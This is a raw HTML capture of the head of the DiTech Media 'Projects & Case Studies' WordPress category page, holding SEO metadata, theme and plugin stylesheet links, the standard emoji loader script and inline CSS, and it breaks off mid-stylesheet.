

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/manager/projects-case-studies/
body_size: 22632
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Projects &amp; Case Studies | DiTech Media</title>
<meta name="description" content="| DiTech Media"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/manager/projects-case-studies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Projects &amp; Case Studies | DiTech Media" />
<meta property="og:description" content="| DiTech Media" />
<meta property="og:url" content="https://ditech.media/manager/projects-case-studies/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Projects &amp; Case Studies | DiTech Media" />
<meta name="twitter:description" content="| DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"]},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/manager/projects-case-studies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/manager/projects-case-studies/","name":"Projects &amp; Case Studies"}}]},{"@type":"CollectionPage","@id":"https://ditech.media/manager/projects-case-studies/#webpage","url":"https://ditech.media/manager/projects-case-studies/","name":"Projects &amp; Case Studies | DiTech Media","isPartOf":{"@id":"https://ditech.media/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/manager/projects-case-studies/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Projects &amp; Case Studies Category Feed" href="https://ditech.media/manager/projects-case-studies/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover 